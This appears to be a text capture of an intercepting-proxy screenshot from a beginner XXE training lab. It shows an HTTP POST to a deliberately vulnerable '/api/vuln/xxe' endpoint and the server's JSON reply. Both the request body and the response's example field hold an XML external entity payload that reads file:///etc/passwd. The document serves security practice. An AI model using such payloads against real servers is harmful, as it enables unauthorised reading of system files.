 Request
Pretty Raw Hex
\n
1 POST /api/vuln/xxe HTTP/1.1
2 Host:
8362b761-7d87-467a-8639-6f7cceeb00b4-00-3fiamwv9frc06.janeway.replit.dev
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://8362b761-7d87-467a-8639-6f7cceeb00b4-00-3fiamwv9frc06.janeway.replit.
dev/beginner
15 Accept-Encoding: gzip, deflate, br
16 If-None-Match: W/"fa-XpAeUJ8G6QG93czUjzcJrUIp+ps"
17 Priority: u=0, i
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 152
21
22
23 <?xml version="1.0" encoding="UTF-8"?>
24 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
25 <root>
26 <data>
&xxe;
</data>
27 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 598
3 Content-Type: application/json; charset=utf-8
4 Date: Sat, 05 Jul 2025 13:08:16 GMT
5 Etag: W/"256-nfKs8Klb6N4/Z4aftlqhrBeKDzY"
6 Replit-Cluster: janeway
7 X-Powered-By: Express
8 X-Robots-Tag: none, noindex, noarchive, nofollow, nositelinkssearchbox,
noimageindex
9 X-Robots-Tag: none, noindex, noarchive, nofollow, nositelinkssearchbox,
noimageindex
10
11 {
"parser_output":{
"message":"Failed to parse XML",
"error":"Invalid XML format",
"received_input":""
},
"note":
"This endpoint is vulnerable to XXE attacks. Make sure to send valid XML
with external entity references.",
"example_xxe_payload":
"<?xml version=\"1.0\"?><!DOCTYPE data [<!ENTITY file SYSTEM \"file:///e
tc/passwd\">]><data>&file;</data>",
"metadata":{
"timestamp":"2025-07-05T13:08:16.006Z",
"input_size":0,
"contains_doctype":false,
"contains_entity":false,
"contains_system":false,
"detected_attack":false,
"accessed_resources":[
],
"method":"POST",
"content_type":"application/x-www-form-urlencoded"
}
}